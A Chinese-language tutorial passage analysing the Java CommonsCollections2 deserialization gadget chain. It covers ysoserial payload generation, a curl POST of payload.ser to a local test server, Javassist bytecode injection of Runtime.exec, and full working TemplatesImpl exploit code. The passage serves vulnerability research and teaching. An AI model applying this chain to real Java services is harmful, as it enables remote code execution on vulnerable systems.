jdk1.7 1.8低版本



Java反序列化漏洞之Ysoserial安装配置 中的WebServer环境搭建 章节









复现演示 首先在Ysoserial中配置:



运行生成:







运行我们的webserver:

curl "http://localhost:9090/webTest1_Web_exploded/test" --data-binary @payload.ser

即可弹出计算器。



前置知识 CommonsCollections 2 利用链原理 在CommonsCollections2 中,我们将使用javassist 在java字节码(.class)中插入命令执行代码,接着用某个重写了loadClass方法的ClassLoader 来加载我们生成好的字节码(.class文件),实现执行恶意代码的效果。ClassLoader用双亲委派机制来加载Class。

Javassist生成执行命令的Class 首先我们先模拟以下javassist 怎么生成执行命令的字节码

1 2 3 4 5 6 7 8 9 10 11 12 13 import javassist.*;import java.io.IOException;public class javassistTest { public static void main (String[] args) throws NotFoundException, CannotCompileException, IOException, IllegalAccessException, InstantiationException { ClassPool cp = ClassPool.getDefault(); CtClass cc = cp.get(javassistTest.class.getName()); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setName("Leihehe" ); cc.writeFile(); } }

CtClass cc = cp.get(javassistTest.class.getName());

我们知道每个需要修改编辑的Class都需要有一个CtClass ,所以我们需要为我们需要修改的class创建一个CtClass。此处,我们把javassistTest object放入了ClassPool的hashmap中(表明我们需要修改此类),它会给我们返回一个新的CtClass。

The java.lang.Class.getName() returns the name of the entity (class, interface, array class, primitive type, or void) represented by this Class object, as a String.

所以我们是在hashmap中放入javassistTest object的名字,然后返回了一个新的CtClass。

当我们得到了这个新的CtClass,我们就可以对字节码进行操作了。

CtConstructor, makeClassInitializer (). Makes an empty class initializer (static constructor).

cc.makeClassInitializer().insertBefore(cmd)创建了一个static代码块,并把cmd插入到了static代码块前面,如下:

1 2 3 static { Runtime.getRuntime().exec("calc" ); }

cc.setName("Leihehe");设置了字节码中的类名

cc.writeFile();是将字节码保存到文件中。这时候,我们的字节码编写工作就完成了!

ClassLoader加载字节码 我们平时写代码的文件都是.java格式,经过编译后,会生成.class文件,也就是字节码。 JVM虚拟机想要执行字节码的话,需要使用ClassLoader Class 来将这些文件load进JVM,其中的defineClass()方法就是来做这件事的。

下面我们手写一个ClassLoader来加载字节码

1 2 3 4 5 6 7 8 public class TestClassLoader extends ClassLoader { public TestClassLoader (ClassLoader parent) { super (parent); } public Class g (String name,byte [] b) { return super .defineClass(name,b,0 ,b.length); } }

接着, 我们在之前的javassistTest Class里添加以下代码:

1 2 final byte [] classBytes = cc.toBytecode();new TestClassLoader (javassistTest.class.getClassLoader()).g(null ,classBytes).newInstance();

TestClassLoader(javassistTest.class.getClassLoader())加载了字节码,g()将bytes[]类型的字节码转换成了一个Class instance,但Class instance中的内容并不会主动执行(static代码区)和初始化,所以我们需要使用newInstance()手动触发。

效果:





TemplateImpl类及其利用链 原理 Javassist将Class加载成字节码,并对其执行方法进行修改(例如:插入恶意代码),接着我们将字节码传入A类的变量中。此处的A类能将该变量中的字节码实例化为对象,从而触发其中的static方法。

在CommonsCollections 2利用链中,TemplateImpl Class 就是我们payload构造的起点。TemplateImpl Class 中能将bytecodes变量用Classloader load并执行:

接下来,我们先来倒着分析一下:我们首先需要找到可以执行漏洞的地方。







defineTransletClasses

通过观察上图defineTransletClasses()中的内容,我们可以发现此处创建了一个新的TransletClassLoader instance ,并返回到变量loader 。因为最后一行要访问_tfactory.getEcternalEctensionMap(),所以如果我们需要call这个方法的话,需要设置_tfactory的值,因其为TransformerFactoryImpl 类型,所以我们new一个就可以了,





defineClass 接着这下面又有一段代码

1 2 3 Class defineClass (final byte [] b) { return defineClass(null , b, 0 , b.length); }

在上图中,loader.defineClass(_bytecodes[i]);将字节码**_bytecodes传入 loader** - 加载字符码。需要注意的是,我们的字节码的super class必须是AbstractTranslet类。

那么我们要如何才能触发defineTransletClasses -> loader.defineClass呢?









getTransletInstance() getTranslateInstance()来call到defineTransletClasses() - 当_class为空时,defineTransletClasses()会被执行。而之后 .newInstance()创建了instance,执行命令。但要想要执行到newInstance(),我们需要满足_name != null



那么哪里又可以call到**getTransletInstance()**呢?

getOutputProperties() 同样在TransformerImpl 类的getOutputProperties()方法中发现newTransformer()被call了

完整利用链 因此我们可以总结出,完整的利用链:

TemplatesImpl.getOutputProperties()

newTransformer()也可作为利用链的开端

经过分析,我们只需要给TransletImpl 类给以下的attributes赋值:

_bytecodes(恶意字节码) _class(null) _name(任意非空字符串) _tfactory(new TransformerFactoryImpl())

同时,我们的字节码Class需要继承AbstractTranslet 类

最后call TemplatesImpl.getOutputProperties()即可。



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public class TempTest extends AbstractTranslet implements Serializable { public static void main (String[] args) throws NotFoundException, CannotCompileException, IOException, IllegalAccessException, InstantiationException, ClassNotFoundException, NoSuchFieldException, TransformerConfigurationException { ClassPool classPool = ClassPool.getDefault(); final CtClass ctClass= classPool.get(TempTest.class.getName()); String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");" ; ctClass.makeClassInitializer().insertBefore(cmd); ctClass.setName("LeiheheTest" ); final byte [] classBytes = ctClass.toBytecode(); TemplatesImpl templates = TemplatesImpl.class.newInstance(); Class temp = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" ); Field _name = temp.getDeclaredField("_name" ); _name.setAccessible(true ); _name.set(templates,"leihehe" ); Field _class = temp.getDeclaredField("_class" ); _class.setAccessible(true ); _class.set(templates,null ); Field _bytecodes = temp.getDeclaredField("_bytecodes" ); _bytecodes.setAccessible(true ); _bytecodes.set(templates,new byte [][]{classBytes}); Field _tfactory = temp.getDeclaredField("_tfactory" ); _tfactory.setAccessible(true ); _tfactory.set(templates,new TransformerFactoryImpl ()); templates.newTransformer(); }



结果:



CommonsCollections 2 利用链分析 经过上面的分析,我们已经知道了TemplateImpl类的利用链,只要我们找到能够call到利用链第一条newTransfomer()的地方,我们就可以找到反序列化点。



TransformingComparator的compare 方法可以触发transform()方法。

